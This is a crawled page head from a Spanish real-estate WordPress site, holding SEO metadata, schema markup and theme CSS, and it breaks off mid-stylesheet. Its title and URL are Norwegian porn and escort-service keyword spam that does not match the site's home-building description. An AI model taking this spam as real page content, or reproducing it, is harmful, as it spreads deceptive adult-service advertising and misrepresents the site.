

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim
body_size: 44321
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sykepleier porno trekant stillinger &amp; norsk eskortejente eskorteservice trondheim - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sykepleier porno trekant stillinger &amp; norsk eskortejente eskorteservice trondheim - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-08-29T02:43:19+00:00" />
	<meta property="article:modified_time" content="2022-11-23T18:43:20+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="17 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim#article","isPartOf":{"@id":"https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Sykepleier porno trekant stillinger &#038; norsk eskortejente eskorteservice trondheim","datePublished":"2022-08-29T02:43:19+00:00","dateModified":"2022-11-23T18:43:20+00:00","mainEntityOfPage":{"@id":"https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim"},"wordCount":3321,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim","url":"https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim","name":"Sykepleier porno trekant stillinger & norsk eskortejente eskorteservice trondheim - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-08-29T02:43:19+00:00","dateModified":"2022-11-23T18:43:20+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Sykepleier porno trekant stillinger &#038; norsk eskortejente eskorteservice trondheim"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Sykepleier porno trekant stillinger &#038; norsk eskortejente eskorteservice trondheim del feed" href="https://maihome.house/sykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fsykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fsykepleier-porno-trekant-stillinger-norsk-eskortejente-eskorteservice-trondheim&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: 